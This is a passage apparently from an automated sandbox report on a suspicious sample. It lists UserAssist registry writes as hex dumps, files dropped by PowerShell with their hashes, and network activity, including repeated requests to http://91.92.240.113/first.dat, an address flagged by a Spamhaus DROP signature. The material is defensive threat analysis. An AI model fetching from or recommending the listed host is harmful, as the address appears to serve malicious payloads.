Value: 00000000FF00000000000000FE0000004300000000000000420000007B00390045003300390039003500410042002D0031004600390043002D0034004600310033002D0042003800320037002D003400380042003200340042003600430037003100370034007D005C005400610073006B004200610072005C00570069006E0064006F007700730020004500780070006C006F007200650072002E006C006E006B0000004845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105C8FF4702ECD1710500000000A80100004F030000220000002B0000000200000074D171053B90DC74E80700006CD17105E8070200110012002B0022004F032200F04C5536D161DA019CD17105CFBD8F7588D17105ECD17105DABD8F75E8070200060011004300000000000000420000007B00390045003300390039003500410042002D0031004600390043002D0034004600310033002D0042003800320037002D003400380042003200340042003600430037003100370034007D005C005400610073006B004200610072005C00570069006E0064006F007700730020004500780070006C006F007200650072002E006C006E006B0000004845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105C8FF4702ECD1710500000000A80100004F030000220000002B0000000200000074D171053B90DC74E80700006CD17105E8070200110012002B0022004F032200F04C5536D161DA019CD17105CFBD8F7588D17105ECD17105DABD8F75E8070200060011004300000000000000420000007B00390045003300390039003500410042002D0031004600390043002D0034004600310033002D0042003800320037002D003400380042003200340042003600430037003100370034007D005C005400610073006B004200610072005C00570069006E0064006F007700730020004500780070006C006F007200650072002E006C006E006B0000004845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105C8FF4702ECD1710500000000A80100004F030000220000002B0000000200000074D171053B90DC74E80700006CD17105E8070200110012002B0022004F032200F04C5536D161DA019CD17105CFBD8F7588D17105ECD17105DABD8F75E807020006001100 | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count |
| Operation: | write | Name: | {9R3995NO-1S9P-4S13-O827-48O24O6P7174}\GnfxOne\Jvaqbjf Rkcybere.yax |
Value: 00000000430000000000000043000000000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BFFFFFFFFFF04C5536D161DA0100000000 | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count |
| Operation: | write | Name: | HRZR_PGYFRFFVBA |
Value: 00000000FF00000000000000FF0000004300000000000000430000007B00390045003300390039003500410042002D0031004600390043002D0034004600310033002D0042003800320037002D003400380042003200340042003600430037003100370034007D005C005400610073006B004200610072005C00570069006E0064006F007700730020004500780070006C006F007200650072002E006C006E006B0000006C006E006B0000004845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105C8FF4702ECD1710500000000A8010000ACD10000618FF0395CD171055E908C75ACD1710560D1710503948C75000000005404480288D17105A9938C755404480234D27105C8FF4702BD938C7500000000C8FF470234D2710590D171054300000000000000430000007B00390045003300390039003500410042002D0031004600390043002D0034004600310033002D0042003800320037002D003400380042003200340042003600430037003100370034007D005C005400610073006B004200610072005C00570069006E0064006F007700730020004500780070006C006F007200650072002E006C006E006B0000006C006E006B0000004845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105C8FF4702ECD1710500000000A8010000ACD10000618FF0395CD171055E908C75ACD1710560D1710503948C75000000005404480288D17105A9938C755404480234D27105C8FF4702BD938C7500000000C8FF470234D2710590D171054300000000000000430000007B00390045003300390039003500410042002D0031004600390043002D0034004600310033002D0042003800320037002D003400380042003200340042003600430037003100370034007D005C005400610073006B004200610072005C00570069006E0064006F007700730020004500780070006C006F007200650072002E006C006E006B0000006C006E006B0000004845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105C8FF4702ECD1710500000000A8010000ACD10000618FF0395CD171055E908C75ACD1710560D1710503948C75000000005404480288D17105A9938C755404480234D27105C8FF4702BD938C7500000000C8FF470234D2710590D17105 | |||
Executable files
0
Suspicious files
5
Text files
0
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\on3mgytj.omo.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF192c75.TMP | binary | |
MD5:42E3956892291F5EE35E1B989213EF05 | SHA256:D4E6947871B5FD00AD32F8707479DD6EC92AB65D8C6D157B1C0C3D99D575E468 | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QPWBXI9C52ECUWX7KTUJ.temp | binary | |
MD5:42E3956892291F5EE35E1B989213EF05 | SHA256:D4E6947871B5FD00AD32F8707479DD6EC92AB65D8C6D157B1C0C3D99D575E468 | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hszrcoxs.eao.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hotcqmqv.hn0.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:42E3956892291F5EE35E1B989213EF05 | SHA256:D4E6947871B5FD00AD32F8707479DD6EC92AB65D8C6D157B1C0C3D99D575E468 | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF17f349.TMP | binary | |
MD5:0268C3470C936E6FBAC2945B9E1C2099 | SHA256:DF2AF58E8879B48826D8A418ED3B02CC8D484BCFC231C5B7A11BD153ED3998E9 | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\1zz4rk2v.i3k.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:195D4A828AD51B65F6546C5D45BA33B8 | SHA256:E349F6CDB772CCBBB4278AD81D8EFA598C837891B508B6180A6CDE765ECC7344 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
8
DNS requests
0
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|


856 | svchost.exe | HEAD | 404 | 91.92.240.113:80 | http://91.92.240.113/first.dat | unknown | — | — | unknown |
856 | svchost.exe | HEAD | 404 | 91.92.240.113:80 | http://91.92.240.113/first.dat | unknown | — | — | unknown |
856 | svchost.exe | HEAD | 404 | 91.92.240.113:80 | http://91.92.240.113/first.dat | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2848 | svchost.exe | 239.255.255.250:1900 | — | — | — | unknown |
856 | svchost.exe | 91.92.240.113:80 | — | Natskovi & Sie Ltd. | BG | unknown |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
856 | svchost.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 7 |
3 ETPRO signatures available at the full report